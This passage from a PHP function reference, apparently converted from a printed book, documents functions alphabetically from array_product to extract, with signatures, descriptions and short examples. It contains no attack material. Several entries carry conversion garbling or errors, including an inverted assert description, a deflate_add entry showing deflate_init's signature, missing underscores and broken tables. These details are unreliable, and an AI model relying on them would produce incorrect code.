Returns the product of every element in *array*. If each value in *array* is an integer, the resulting product is an integer; otherwise, the resulting product is a float.

```
array_push
int array push(array & array, mixed valuel[, ... mixed valueN])
```

Adds the given values to the end of the array specified in the first argument and returns the new size of the array. Performs the same function as calling <code>\$array[] = \$value</code> for each of the values in the list.

#### array\_rand

```
mixed array rand(array array[, int count])
```

Picks a random element from the given array. The second (optional) parameter can be given to specify a number of elements to pick and return. If more than one element is returned, an array of keys is returned, rather than the element's value.

#### array\_reduce

```
mixed array_reduce(array array, mixed callback[, int initial])
```

Returns a value derived by iteratively calling the given callback function with pairs of values from the array. If the third parameter is supplied, it, along with the first element in the array, is passed to the callback function for the initial call.

#### array\_replace

```
array array_replace(array array1, array array2[, ... array
arrayN])
```

Returns an array created by replacing values in *array1* with values from the other arrays. Elements in *array1* with keys matching in the replacement arrays are replaced with the values of those elements.

If multiple replacement arrays are provided, they are processed in order. Any elements in *array1* whose keys do not match any keys in the replacement arrays are preserved.

#### array\_replace\_recursive

Returns an array created by replacing values in *array1* with values from the other arrays. Elements in *array1* with keys matching in the replacement arrays are replaced with the values of those elements.

If the value in both *array1* and a replacement array for a particular key are arrays, those values in those arrays are recursively merged using the same process.

If multiple replacement arrays are provided, they are processed in order. Any elements in *array1* whose keys do not match any keys in the replacement arrays are preserved.

#### array\_reverse

```
array array_reverse(array array[, bool preserve_keys])
```

Returns an array containing the same elements as the input array, but whose order is reversed. If preserve\_keys is set to true, then numeric keys are preserved. Non-numeric keys are not affected by this parameter and are always preserved.

#### array\_search

```
mixed array search(mixed value, array array[, bool strict])
```

Performs a search for a value in an array, as with in\_array(). If the value is found, the key of the matching element is returned; NULL is returned if the value is not found. If *strict* is specified and is true, a matched element is returned only when it is of the same type and value as *value*.

# array\_shift

```
mixed array_shift(array stack)
```

Similar to array\_pop(), but instead of removing and returning the last element in the array, it removes and returns the first element in the array. If the array is empty, or if the argument is not an array, returns NULL.

# array\_slice

```
array array_slice(array array, int offset[, int length][, bool
keepkeys])
```

Returns an array containing a set of elements pulled from the given array. If *offset* is a positive number, elements starting from that index onward are used; if *offset* is a negative number, elements starting that many elements from the end of the array are used. If the third argument is provided and is a positive number, that many elements are returned; if negative, the sequence stops that many elements from the end of the array. If the third argument is omitted, the sequence returned contains all elements from the offset to the end of the array. If keepkeys, the fourth argument, is true, then the order of numeric keys will be preserved; otherwise, they will be renumbered and resorted.

# array\_splice

```
array array_splice(array array, int offset[, int length[, array
replacement]])
```

Selects a sequence of elements using the same rules as array\_slice(), but instead of being returned, those elements are either removed or, if the fourth argument is provided, replaced with that array. An array containing the removed (or replaced) elements is returned.

array\_sum

```
number array sum(array array)
```

Returns the sum of every element in the array. If all of the values are integers, an integer is returned. If any of the values are floats, a float is returned.

# array\_udiff

```
array array_udiff(array array1, array array2[, ... array
arrayN], string function)
```

Returns an array containing all the values in *array1* that are not present in any of the other arrays. Only the values are used to check for equality; that is, "a" => 1 and "b" => 1 are considered equal. The function *function* is used to compare the values of the elements for equality. The function is called with two parameters—the values to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The keys of the values are preserved.

# array\_udiff\_assoc

```
array array_udiff_assoc(array array1, array array2 [, ...
array arrayN], string function)
```

Returns an array containing all the values in *array1* that are not present in any of the other arrays. Both keys and values are used to check for equality; that is, "a" => 1 and "b" => 1 are not considered equal. The function *function* is used to compare the values of the elements for equality. The function is called with two parameters—the values to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The keys of the values are preserved.

# array\_udiff\_uassoc

```
array array_udiff_uassoc(array array1, array array2[, ...
array arrayN], string function1, string function2)
```

Returns an array containing all the values in *array1* that are not present in any of the other arrays. Both keys and values are used to check for equality; that is, "a" => 1 and "b" => 1 are not considered equal. The function *function1* is used to compare the values of the elements for equality. The function *function2* is used to compare the values of the keys for equality. Each function is called with two parameters—the values to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The keys of the values are preserved.

# array\_uintersect

```
array array_uintersect(array array1, array array2 [, ...
array arrayN], string function)
```

Returns an array containing all the values in *array1* that are present in all of the other arrays. Only the values are used to check for equality; that is, "a" => 1 and "b" => 1 are considered equal. The function *function* is used to compare the values of the elements for equality. The function is called with two parameters—the values to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The keys of the values are preserved.

# array\_uintersect\_assoc

```
array array_uintersect_assoc(array array1, array array2[, ...
array arrayN], string function)
```

Returns an array containing all the values in *array1* that are present in all of the other arrays. Both keys and values are used to check for equality; that is, "a" => 1 and "b" => 1 are not considered equal. The function *function* is used to compare the values of the elements for equality. The function is called with two parameters—the values to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The keys of the values are preserved.

#### array\_uintersect\_uassoc

```
array array_uintersect_uassoc(array array1, array array2[,
... array arrayN], string function1, string function2)
```

Returns an array containing all the values in the first array that are also present in all of the other arrays. Both keys and values are used to check for equality; that is, "a" => 1 and "b" => 1 are not considered equal. The function *function1* is used to compare the values of the elements for equality. The function *function2* is used to compare the values of the keys for equality. Each function is called with two parameters—the values to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The keys of the values are preserved.

#### array\_unique

```
array array_unique(array array[, int sort_flags])
```

Creates and returns an array containing each element in the given array. If any values are duplicated, the later values are ignored. The sort\_flags optional argument can be used to alter the sorting methods with constants: SORT\_REGULAR, SORT\_NUMERIC, SORT\_STRING (default), and SORT\_LOCALE\_STRING. Keys from the original array are preserved.

# array\_unshift

```
int array_unshift(array stack, mixed valuel[, ... mixed
valueN])
```

Returns a copy of the given array with the additional arguments added to the beginning of the array; the added elements are added as a whole, so the elements as they appear in the array are in the same order as they appear in the argument list. Returns the number of elements in the new array.

#### array\_values

```
array array_values(array array)
```

Returns an array containing all of the values from the input array. The keys for those values are not retained.

# array\_walk bool array\_walk(array input, string callback[, mixed user\_data])

Calls the named function for each element in the array. The function is called with the element's value, key, and optional user data as arguments. To ensure that the function works directly on the values of the array, define the first parameter of the function by reference. Returns true on success, and false on failure.

# array\_walk\_recursive

bool array\_walk\_recursive(array input, string function[, mixed
user\_data])

Like array\_walk(), calls the named function for each element in the array. Unlike in array\_walk(), if an element's value is an array, the function is called for each element in that array as well. The function is called with the element's value, key, and optional user data as arguments. To ensure that the function works directly on the values of the array, define the first parameter of the function by reference. Returns true on success, and false on failure.

# arsort

```
bool arsort(array array[, int flags])
```

Sorts an array in reverse order, maintaining the keys for the array values. The optional second parameter contains additional sorting flags. Returns true on success, and false on failure. See <u>Chapter 5</u> and sort for more information on using this function.

# asin

```
float asin(float value)
```

Returns the arc sine of *value* in radians.

# asinh

```
float asinh(float value)
```

Returns the inverse hyperbolic sine of value.

# asort

```
bool asort(array array[, int flags])
```

Sorts an array, maintaining the keys for the array values. The optional second parameter contains additional sorting flags. Returns true on success, and false on failure. See Chapter 5 and sort for more information on using this function.

# assert

```
bool assert(string|bool assertion[, string description])
```

If *assertion* is true, generates a warning in executing the code. If *assertion* is a string, assert() evaluates that string as PHP code. The optional second argument allows for additional text to be added in with the failure message. Check the assert options() function to see its related connection.

# assert\_options

```
mixed assert options(int option[, mixed value])
```

If *value* is specified, sets the assert control option *option* to *value* and returns the previous setting. If *value* is not specified, returns the current value of *option*. The following values for *option* are allowed:

| ASSERT_A<br>CTIVE         | Enable assertions                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| ASSERT_W<br>ARNING        | Have assertions generate warnings                                                                                                    |
| ASSERT_B<br>AIL           | Have execution of the script halt on an assertion                                                                                                    |
| ASSERT_Q<br>UIET_EVA<br>L | Disable error reporting while evaluating assertion code given to the ${\tt assert}()$ function                                                                                  |
| ASSERT_C<br>ALLBACK       | Call the specified user function to handle an assertion. Assertion callbacks are called with three arguments: the file, the line, and the expression where the assertion failed |

#### atan

```
float atan(float value)
```

Returns the arc tangent of value in radians.

#### atan2

```
float atan2(float y, float x)
```

Using the signs of both parameters to determine the quadrant the value is in, returns the arc tangent of x and y in radians.

#### atanh

```
float atanh(float value)
```

Returns the inverse hyperbolic tangent of value.

#### base\_convert

```
string base convert(string number, int from, int to)
```

Converts *number* from one base to another. The base the number is currently in is *from*, and the base to convert to is *to*. The bases to convert from and to must be between 2 and 36. Digits in a base higher than 10 are represented with the letters a (10) through z (35). Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

# base64\_decode

string base64\_decode(string data)

Decodes *data*, which is base-64-encoded data, into a string (which may contain binary data). For more information on base-64 encoding, see RFC 2045.

# base64\_encode

```
string base64 encode(string data)
```

Returns a base-64-encoded version of *data*. MIME base-64 encoding is designed to allow binary or other 8-bit data to survive transition through protocols that may not be 8-bit safe, such as email messages.

#### basename

```
string basename(string path[, string suffix])
```

Returns the filename component from the full path *path*. If the file's name ends in *suffix*, that string is removed from the name. For example:

```
$path = "/usr/local/httpd/index.html";
echo(basename($path)); // index.html
echo(basename($path, '.html')); // index
```

# bin2hex

```
string bin2hex(string binary)
```

Converts *binary* to a hexadecimal (base-16) value. Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

# bindec

```
number bindec(string binary)
```

Converts *binary* to a decimal value. Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

# call\_user\_func

```
mixed call_user_func(string function[, mixed parameter1[, ...
mixed parameterN]])
```

Calls the function given in the first parameter. Additional parameters are used as such when calling the function. The comparison to check for a matching function is caseinsensitive. Returns the value returned by the function.

# call\_user\_func\_array

```
mixed call_user_func_array(string function, array parameters)
```

Similar to call\_user\_func(), this function calls the function named *function* with the parameters in the array *parameters*. The comparison to check for a matching function is case-insensitive. Returns the value returned by the function.

#### ceil

```
float ceil(float number)
```

Returns the next highest value to *number*, rounding upward if needed.

# chdir

```
bool chdir(string path)
```

Sets the current working directory to *path*; returns true if the operation was successful and false if not.

# checkdate

```
bool checkdate(int month, int day, int year)
```

Returns true if the month, date, and year as given in the parameters are valid (Gregorian), and false if not. A date is considered valid if the year falls between 1 and 32,767 inclusive, the month is between 1 and 12 inclusive, and the day is within the number of days the specified month has (including leap years).

#### checkdnsrr

bool checkdnsrr(string host[, string type])

Searches DNS records for a host having the given type. Returns true if any records are found, and false if none are found. The host type can take any of the following values (if no value is specified, MX is the default):

| A            | IP address                                                                                  |
|--------------|---------------------------------------------------------------------------------------------|
| MX (default) | Mail exchanger                                                                              |
| NS           | Name server                                                                                 |
| SOA          | Start of authority                                                                          |
| PTR          | Pointer to information                                                                      |
| CNAME        | Canonical name                                                                              |
| AAAA         | 128-bit IPv6 address                                                                        |
| A6           | Defined as part of early IPv6 but downgraded to experimental                                |
| SRV          | Generalized service location record                                                         |
| NAPTR        | Regular expression-based rewriting of domain names                                          |
| TXT          | Originally for human-readable text. However, this record also carries machine-readable data |
| ANY          | Any of the above                                                                            |

Check the DNS record entry on Wikipedia for more details.

# chgrp

bool chgrp(string path, mixed group)

Changes the group for the file *path* to *group*; PHP must have appropriate privileges for this function to work. Returns true if the change was successful and false if not.

# chmod

bool chmod(string path, int mode)

Attempts to change the permissions of *path* to *mode*. *mode* is expected to be an octal number, such as 0755. An integer value such as 755 or a string value such as "u+x" will not work as expected. Returns true if the operation was successful and false if not.

# chown

```
bool chown(string path, mixed user)
```

Changes ownership for the file *path* to the user named *user*. PHP must have appropriate privileges (generally, root for this function) for the function to operate. Returns true if the change was successful and false if not.

# chr

```
string chr(int char)
```

Returns a string consisting of the single ASCII character char.

# chroot

```
bool chroot(string path)
```

Changes the root directory of the current process to *path*. You cannot use chroot() to restore the root directory to / when running PHP in a web server environment. Returns true if the change was successful and false if not.

# chunk\_split

```
string chunk_split(stringstring[, int size[, string postfix]])
```

Inserts *postfix* into *string* after every *size* characters and at the end of the string; returns the resulting string. If not specified, *postfix* defaults to  $\r\n$  and *size* defaults to 76. This function is most useful for encoding data to the RPF 2045 standard. For example:

```
$data = "...some long data...";
$converted = chunk_split(base64_encode($data));
```

bool class\_alias(string name, string alias)

Creates an alias to the class *name*. From then on, you can reference the class (for example, to instantiate objects) with either *name* or *alias*. Returns true if the alias could be created; if not, it returns false.

#### class\_exists

bool class\_exists(string name[, bool autoload\_class])

Returns true if a class with the same name as the string has been defined; if not, it returns false. The comparison for class names is case-insensitive. If *autoload\_class* is set and is true, the class is loaded through the class's \_\_\_\_\_autoload() function before getting the interfaces it implements.

#### class\_implements

array class implements (mixed class [, bool autoload\_class])

If *class* is an object, returns an array containing the names of the interfaces implemented by *class*'s object class. If *class* is a string, returns an array containing the names of the interfaces implemented by the class named *class*. Returns false if *class* is neither an object nor a string, or if *class* is a string but no object class of that name exists. If *autoload\_class* is set and is true, the class is loaded through the class's \_\_\_\_autoload() function before getting the interfaces it implements.

#### class\_parents

```
array class_parents(mixed class[, bool autoload_class])
```

If *class* is an object, returns an array containing the names of the parents of *class*'s object class. If *class* is a string, returns an array containing the class names of the parents of the class named *class*. Returns false if *class* is neither an object nor a string, or if *class* is a string but no object class of that name exists. If *autoload\_class* is set and is true, the class is loaded through the class's \_\_\_autoload() function before getting its parents.

#### clearstatcache

```
void clearstatcache([bool clear_realpath_cache[, string file]])
```

Clears the file status functions cache. The next call to any of the file status functions will retrieve the information from the disk. The *clear\_realpath\_cache* parameter allows for clearing the *realpath* cache. The file parameter allows for the clearing of the *realpath* and stat caches for a specific filename only, and it can be used only if *clear realpath cache* is true.

# closedir

```
void closedir([int handle])
```

Closes the directory stream referenced by *handle*. See opendir() for more information on directory streams. If *handle* is not specified, the most recently opened directory stream is closed.

# closelog

```
int closelog()
```

Closes the file descriptor used to write to the system logger after an openlog() call. Returns true if the change was successful and false if not.

# compact

```
array compact(mixed variable1[, ... mixed variableN])
```

Creates an array by retrieving the values of the variables named in the parameters. If any of the parameters are arrays, the values of variables named in the arrays are also retrieved. The array returned is an associative array, with the keys being the arguments provided to the function and the values being the values of the named variables. This function is the opposite of extract().

# connection\_aborted

```
int connection_aborted()
```

Returns true (1) if the client disconnected (for example, clicked Stop in the browser)

at any point before the function is called. Returns false(0) if the client is still connected.

# connection\_status

```
int connection_status()
```

Returns the status of the connection as a bitfield with three states: NORMAL (0), ABORTED (1), and TIMEOUT (2).

# constant

```
mixed constant(string name)
```

Returns the value of the constant called *name*.

# convert\_cyr\_string

```
string convert_cyr_string(string value, string from, string
to)
```

Converts *value* from one Cyrillic set to another. The *from* and *to* parameters are singlecharacter strings representing the set and have the following valid values:

| k      | koi8-r         |
|--------|----------------|
| W      | Windows-1251   |
| i      | ISO 8859-5     |
| a or d | x-cp866        |
| m      | x-mac-cyrillic |

# convert\_uudecode

```
string convert_uudecode(string value)
```

Decodes the uuencoded string value and returns it.

# convert\_uuencode

string convert uuencode(string value)

Encodes the string value using uuencode and returns it.

# copy int copy(string path, string destination[, resource context])

Copies the file at *path* to *destination*. If the operation succeeds, the function returns true; otherwise, it returns false. If the file at the destination exists, it will be replaced. The optional *context* parameter can make use of a valid context resource created with the stream context create() function.

#### cos

```
float cos(float value)
```

Returns the cosine of *value* in radians.

cosh

```
float cosh(float value)
```

Returns the hyperbolic cosine of value.

#### count

```
int count(mixed value[, int mode])
```

Returns the number of elements in the *value*; for arrays or objects, this is the number of elements; for any other *value*, this is 1. If the parameter is a variable and the variable is not set, 0 is returned. If *mode* is set and is COUNT\_RECURSIVE, the number of elements is counted recursively, counting the number of values in arrays inside arrays.

# count\_chars

```
mixed count_chars(string string[, int mode])
```

Returns the number of occurrences of each byte value from 0 to 255 in string; mode

# determines the form of the result. The possible values of *mode* are:

| 0<br>(default) | Returns an associative array with each byte value as a key and the frequency of that byte value as the value |
|----------------|----------------------------------------------------------------------------------------------------|
| 1              | Same as above, except that only byte values with a nonzero frequency are listed                              |
| 2              | Same as above, except that only byte values with a frequency of zero are listed                              |
| 3              | Returns a string containing all byte values with a nonzero frequency                                         |
| 4              | Returns a string containing all byte values with a frequency of zero                                         |

#### crc32

```
int crc32(string value)
```

Calculates and returns the cyclic redundancy checksum (CRC) for value.

#### create\_function

string create function(string arguments, string code)

Creates an anonymous function with the given *arguments* and *code*; returns a generated name for the function. Such anonymous functions (also called *lambda functions*) are useful for short-term callback functions, such as when using usort().

# crypt

```
string crypt(string string[, string salt])
```

Encrypts *string* using the DES encryption algorithm seeded with the two-character salt value *salt*. If *salt* is not supplied, a random *salt* value is generated the first time crypt() is called in a script; this value is used on subsequent calls to crypt(). Returns the encrypted string.

#### current

```
mixed current(array array)
```

Returns the value of the element to which the internal pointer is set. The first time that

current() is called, or when current() is called after reset, the pointer is set to the first element in the array.

#### date

string date(string format[, int timestamp])

Formats a time and date according to the *format* string provided in the first parameter. If the second parameter is not specified, the current time and date is used. The following characters are recognized in the *format* string:

a "am" or "pm"

| A | "AM" or "PM"                                                                                    |
|---|-------------------------------------------------------------------------------------------------|
| В | Swatch internet time                                                                            |
| d | Day of the month as two digits, including a leading zero if necessary (e.g., "01" through "31") |
| D | Name of the day of the week as a three-letter abbreviation (e.g., "Mon")                        |
| F | Name of the month (e.g., "August")                                                              |
| g | Hour in 12-hour format (e.g., "1" through "12")                                                 |
| G | Hour in 24-hour format (e.g., "0" through "23")                                                 |
| h | Hour in 12-hour format, including a leading zero if necessary; e.g., "01" through "12"          |
| Н | Hour in 24-hour format, including a leading zero if necessary (e.g., "00" through "23")         |
| i | Minutes, including a leading zero if necessary (e.g., "00" through "59")                        |
| I | "1" if Daylight Saving Time; "0" otherwise                                                      |
| j | Day of the month (e.g., "1" through "31")                                                       |
| 1 | Name of the day of the week (e.g., "Monday")                                                    |
| L | "0" if the year is not a leap year; "1" if it is                                                |
| m | Month, including a leading zero if necessary (e.g., "01" through "12")                          |
| М | Name of the month as a three-letter abbreviation (e.g., "Aug")                                  |
| n | Month without leading zeros (e.g., "1" to "12")                                                 |

r Date formatted according to RFC 822 (e.g., "Thu, 21 Jun 2001 21:27:19 +0600")

| S | Seconds, including a leading zero if necessary (e.g., "00" through "59")                  |  |
|---|-------------------------------------------------------------------------------------------|--|
| S | English ordinal suffix for the day of the month; either "st", "nd", or "th"               |  |
| t | Number of days in the month, from "28" to "31"                                            |  |
| Т | Time zone setting of the machine running PHP (e.g., "MST")                                |  |
| u | Seconds since the Unix epoch                                                              |  |
| W | Numeric day of the week, starting with "0" for Sunday                                     |  |
| W | Numeric week of the year according to ISO 8601                                            |  |
| Y | Year with four digits (e.g., "1998")                                                      |  |
| У | Year with two digits (e.g., "98")                                                         |  |
| Z | Day of the year, from "0" through "365"                                                   |  |
| Z | Time zone offset in seconds, from "-43200" (far west of UTC) to "43200" (far east of UTC) |  |

Any characters in the *format* string not matching one of the above will be kept in the resulting string as is. If a non-numeric value is provided for timestamp, then false is returned and a warning is issued.

# date\_default\_timezone\_get

string date default timezone get()

Returns the current default time zone, set previously by the date\_default\_timezone\_set() function or via the date.timezone option in the *php.ini* file. Returns "UTC" if neither is set.

#### date\_default\_timezone\_set

string date\_default\_timezone\_set(string timezone)

Sets the current default time zone.

#### date\_parse

```
array date parse(string time)
```

Converts an English description of a time and date into an array describing that time and date. Returns false if the value could not be converted into a valid date. The returned array contains the same values as returned from

```
date parse from format().
```

# date\_parse\_from\_format

```
array date parse from format(string format, string time)
```

Parses *time* into an associative array representing a date. The string *time* is given in the format specified by *format*, using the same character codes as described in date(). The returned array contains the following entries:

| year          | Year                                                                |
|---------------|---------------------------------------------------------------------|
| month         | Month                                                               |
| day           | Day of the month                                                    |
| hour          | Hours                                                               |
| minute        | Minutes                                                             |
| second        | Seconds                                                             |
| fraction      | Fractions of seconds                                                |
| warning_count | Number of warnings that occurred during parsing                     |
| warnings      | An array of warnings that occurred during parsing                   |
| error_count   | Number of errors that occurred during parsing                       |
| errors        | An array of errors that occurred during parsing                     |
| is_localtime  | True if the time represents a time in the current default time zone |
| zone_type     | The type of time zone zone represents                               |
| zone          | The time zone the time is in                                        |
| is_dst        | True if the time represents a time in Daylight Saving Time          |

```
array date_sun_info(int timestamp, float latitude, float
longitude)
```

Returns information as an associative array about the times of sunrise and sunset, and the times twilight begins and ends, at a given latitude and longitude. The resulting array contains the following keys:

| sunrise                     | The time sunrise occurs               |
|-----------------------------|---------------------------------------|
| sunset                      | The time sunset occurs                |
| transit                     | The time the sun is at its zenith     |
| civil_twilight_begin        | The time civil twilight begins        |
| civil_twilight_end          | The time civil twilight ends          |
| nautical_twilight_begin     | The time nautical twilight begins     |
| nautical_twilight_end       | The time nautical twilight ends       |
| astronomical_twilight_begin | The time astronomical twilight begins |
| astronomical_twilight_end   | The time astronomical twilight ends   |

# date\_sunrise

mixed date\_sunrise(int timestamp[, int format[, float latitude[,
float longitude [, float zenith[, float gmt\_offset]]]])

Returns the time of the sunrise for the day in *timestamp*; false on failure. The *format* parameter determines the format the time is returned as (with a default of SUNFUNCS\_RET\_STRING), while the *latitude*, *longitude*, *zenith*, and *gmt\_offset* parameters provide a specific location. They default to values given in the PHP configuration options (*php.ini*). Parameters include:

| SUNFUNCS_RET_STRING    | Returns the value as a string; for example, "06:14" |
|------------------------|-----------------------------------------------------|
| SUNFUNCS_RET_DOUBLE    | Returns the value as a float; for example, 6.233    |
| SUNFUNCS_RET_TIMESTAMP | Returns the value as a Unix epochal timestamp       |

date\_sunset

```
mixed date_sunset(int timestamp[, int format[, float latitude[,
float longitude [, float zenith[, float gmt_offset]]]])
```

Returns the time of the sunset for the day in *timestamp*; false on failure. The *format* parameter determines the format the time is returned as (with a default of SUNFUNCS\_RET\_STRING), while the *latitude*, *longitude*, *zenith*, and *gmt\_offset* parameters provide a specific location. They default to values given in the PHP configuration options (*php.ini*). Parameters include:

| SUNFUNCS_RET_STRING    | Returns the value as a string; for example, "19:02" |
|------------------------|-----------------------------------------------------|
| SUNFUNCS_RET_DOUBLE    | Returns the value as a float; for example, 19.033   |
| SUNFUNCS_RET_TIMESTAMP | Returns the value as a Unix epochal timestamp       |

#### debug\_backtrace

```
array debug backtrace([ int options [, int limit]])
```

Returns an array of associative arrays containing a backtrace of where PHP is currently executing. One element is included per function or file include, with the following elements:

| functio<br>n | If in a function, the function's name as a string                                                         |
|--------------|----------------------------------------------------------------------------------------------------|
| line         | The line number within the file where the current function or file include is located                     |
| file         | The name of the file the element is in                                                                    |
| class        | If in an object instance or class method, the name of the class the element is in                         |
| object       | If in an object, that object's name                                                                       |
| type         | The current call type: :: if a static method; -> if a method; nothing if a function                       |
| args         | If in a function, the arguments used to call that function; if in a file include, the include file's name |

Each function call or file include generates a new element in the array. The innermost

function call or file include is the element with an index of 0; further elements are less deep function calls or file includes.

# debug\_print\_backtrace

```
void debug_print_backtrace()
```

Prints the current debug backtrace (see debug\_backtrace) to the client.

# decbin

```
string decbin(int decimal)
```

Converts the provided *decimal* value to a binary representation of it. Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

# dechex

```
string dechex(int decimal)
```

Converts *decimal* to a hexadecimal (base-16) representation of it. Up to a 32-bit number, or 2,147,483,647 decimal (0x7FFFFFF hexadecimal), can be converted.

# decoct

```
string decoct(int decimal)
```

Converts *decimal* to an octal (base-8) representation of it. Up to a 32-bit number, or 2,147,483,647 decimal (01777777777 octal), can be converted.

# define

bool define(string name, mixed value[, int case\_insensitive])

Defines a constant named *name* and sets its value to *value*. If *case\_insensitive* is set and is true, the operation fails if a constant with the same name, compared caseinsensitively, is previously defined. Otherwise, the check for existing constants is done case-sensitively. Returns true if the constant could be created, and false if a constant with the given name already exists.

#### define\_syslog\_variables

```
void define_syslog_variables()
```

Initializes all variables and constants used by the syslog functions <code>openlog()</code>, <code>syslog()</code>, and <code>closelog()</code>. This function should be called before using any of the syslog functions.

## defined

```
bool defined(string name)
```

Returns true if a constant with the name *name* exists, and false if a constant with that name does not exist.

## deflate\_add

```
void deflate_init(resource context, string data[, int
flush_mode])
```

Adds *data* to the deflate context *context*, and checks if the context should be flushed based on *flush\_mode*, which is one of ZLIB\_BLOCK, ZLIB\_NO\_FLUSH, ZLIB\_PARTIAL\_FLUSH, ZLIB\_SYNC\_FLUSH (the default), ZLIB\_FULL\_FLUSH, or ZLIB\_FINISH. When adding most chunks of data, choose ZLIB\_NO\_FLUSH to maximize compression attempts. After the last chunk has been added, use ZLIB\_FINISH to indicate the context is complete.

## deflate\_init

```
void deflate init(int encoding[, array options])
```

Initializes and returns an incremental deflation context. This context can be used to incrementally deflate data using calls to deflate\_add() using that context.

| level        | The compression range from $-1$ through 9                                                                                          |
|--------------|----------------------------------------------------------------------------------------------------|
| memor<br>Y   | The compression memory level from 1 through 9                                                                                      |
| windo<br>w   | The zlib window size from 8 through 15                                                                                             |
| strat<br>egy | The compression strategy to use; either ZLIB_FILTERED, ZLIB_HUFFMAN_ONLY, ZLIB_RLE, ZLIB_FIXED, or ZLIB_DEFAULT_STRATEGY (default) |

dicti A string or array of strings of the compression preset dictionary onary

# deg2rad

```
float deg2rad(float number)
```

Converts *number* from degrees to radians and returns the result.

## dir

```
directory dir(string path[, resource context])
```

Returns an instance of the directory class initialized to the given path. You can use the read(), rewind(), and close() methods on the object as equivalent to the readdir(), rewinddir(), and closedir() procedural functions.

## dirname

```
string dirname(string path)
```

Returns the directory component of *path*. This includes everything up to the filename portion (see basename) and doesn't include the trailing path separator.

# disk free space

```
float disk free space(string path)
```

Returns the number of bytes of free space available on the disk partition or filesystem at *path*.

## disk\_total\_space

float disk\_total\_space(string path)

Returns the number of bytes of total space available (including both used and free) on the disk partition or filesystem at *path*.

#### each

array each(array & array)

Creates an array containing the keys and values of the element currently pointed at by the array's internal pointer. The array contains four elements: elements with the keys 0 and *key* containing the key of the element, and elements with the keys 1 and *value* containing the value of the element.

If the internal pointer of the array points beyond the end of the array, each () returns false.

#### echo

```
void echo string string[, string string2[, string stringN ...]]
```

Outputs the given strings. echo is a language construct, and enclosing the parameters in parentheses is optional, unless multiple parameters are given—in which case, you cannot use parentheses.

## empty

bool empty(mixed value)

Returns true if *value* is either 0 or not set, and false otherwise.

## end

```
mixed end(array & array)
```

Advances the array's internal pointer to the last element and returns the element's value.

```
error_clear_last
```

```
array error_clear_last()
```

Clears the most recent error; it will no longer be returned by error\_get\_last().

```
error_get_last
```

array error\_get\_last()

Returns an associative array of information about the most recent error that occurred, or NULL if no errors have yet occurred while processing the current script. The following values are included in the array:

| type    | The type of error                                        |
|---------|----------------------------------------------------------|
| message | Printable version of the error                           |
| file    | The full path to the file where the error occurred       |
| line    | The line number within the file where the error occurred |

#### error\_log

```
bool error_log(string message, int type[, string destination[,
string headers]])
```

Records an error message to the web server's error log, to an email address, or to a file. The first parameter is the message to log. The type is one of the following:

- 0 message is sent to the PHP system log; the message is put into the file pointed at by the error\_lo g configuration directive.
- 1 message is sent to the email address destination. If specified, *headers* provides optional headers to use when creating the message (see mail for more information on the optional headers).

3 Appends *message* to the file *destination*.

4 message is sent directly to the Server Application Programming Interface (SAPI) logging handler.

```
int error_reporting([int level])
```

Sets the level of errors reported by PHP to *level* and returns the current level; if *level* is omitted, the current level of error reporting is returned. The following values are available for the function:

| E_ERROR             | Fatal runtime errors (script execution halts)                                                                        |
|---------------------|----------------------------------------------------------------------------------------------------|
| E_WARNING           | Runtime warnings                                                                                                    |
| E_PARSE             | Compile-time parse errors                                                                                            |
| E_NOTICE            | Runtime notices                                                                                                    |
| E_CORE_ERROR        | Errors generated internally by PHP                                                                                   |
| E_CORE_WARNING      | Warnings generated internally by PHP                                                                                 |
| E_COMPILE_ERROR     | Errors generated internally by the Zend scripting engine                                                             |
| E_COMPILE_WARNING   | Warnings generated internally by the Zend scripting engine                                                           |
| E_USER_ERROR        | Runtime errors generated by a call to trigger_error()                                                                |
| E_USER_WARNING      | Runtime warnings generated by a call to trigger_error()                                                              |
| E_STRICT            | Direct PHP to suggest code changes to assist with forward compatibility                                              |
| E_RECOVERABLE_ERROR | If a potentially fatal error has occurred, was caught, and properly handled,<br>the code can continue execution      |
| E_DEPRECATED        | If enabled, warnings will be issued about deprecated code that will<br>eventually not work properly                  |
| E_USER_DEPRECATED   | If enabled, any warning message triggered by deprecated code can be user-generated with the trigger_error() function |
| E_ALL               | All of the above options                                                                                             |

Any number of these options can be ORed (bitwise OR, |) together, so that errors in each of the levels are reported. For example, the following code turns off user errors and warnings, performs some actions, and then restores the original level:

```
<$level = error_reporting();
error_reporting($level & ~(E_USER_ERROR | E_USER_WARNING));
// do some stuff
error_reporting($level);>
```

#### escapeshellarg

string escapeshellarg(string argument)

Properly escapes *argument* so it can be used as a safe argument to a shell function. When directly passing user input (such as from forms) to a shell command, you should use this function to escape the data to ensure that the argument isn't a security risk.

#### escapeshellcmd

```
string escapeshellcmd(string command)
```

Escapes any characters in *command* that could cause a shell command to run additional commands. When directly passing user input (such as from forms) to the exec() or system() functions, you should use this function to escape the data to ensure that the argument isn't a security risk.

#### exec

```
string exec(string command[, array output[, int return]])
```

Executes *command* via the shell and returns the last line of output from the command's result. If *output* is specified, it is filled with the lines returned by the command. If *return* is specified, it is set to the return status of the command.

If you want to have the results of the command output into the PHP page, use passthru().

#### exp

```
float exp(float number)
```

Returns *e* raised to the *number* power.

## explode

```
array explode(string separator, string string[, int limit])
```

Returns an array of substrings created by splitting string wherever separator is found.

If supplied, a maximum of *limit* substrings will be returned, with the last substring returned containing the remainder of the string. If *separator* is not found, returns the original string.

# expm1

```
float expm1(float number)
```

Returns exp(number) - 1, computed such that the returned value is accurate even when *number* is near 0.

extension\_loaded

bool extension\_loaded(string name)

Returns true if the *name*d extension is loaded, and false if it is not.

# extract

```
int extract(array array[, int type[, string prefix]])
```

